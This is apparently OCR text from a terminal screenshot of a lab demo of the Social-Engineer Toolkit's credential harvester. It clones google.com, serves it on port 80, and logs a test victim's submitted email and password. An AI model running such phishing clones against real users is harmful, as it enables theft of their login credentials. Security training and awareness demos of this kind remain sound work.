 Shell No. 1
File Actions Edit View Help
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regard
less, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.8 - - [30/Nov/2022 12:24:50] "GET / HTTP/1.1" 200 -
10.0.2.8 - - [30/Nov/2022 12:24:50] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIf
VWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YT
jX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=test@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=secret
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.8 - - [30/Nov/2022 12:26:35] "POST /ServiceLoginAuth HTTP/1.1" 302 -